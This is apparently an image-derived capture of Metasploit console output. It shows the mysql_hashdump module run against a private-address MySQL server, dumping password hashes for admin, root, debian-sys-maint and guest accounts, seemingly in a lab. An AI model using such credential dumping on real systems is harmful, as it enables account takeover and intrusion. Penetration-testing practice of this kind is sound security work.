 msf auxiliary(mysql_hashdump) > run
[+] 172.28.128.3:3306 - Saving HashString as Loot: admin:*
4ACFE3202A5FF5CF467898FC58AAB1D615029441
[+] 172.28.128.3:3306 - Saving HashString as Loot: debian-
sys-maint:
[+] 172.28.128.3:3306 - Saving HashString as Loot: root:
[+] 172.28.128.3:3306 - Saving HashString as Loot: guest:
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed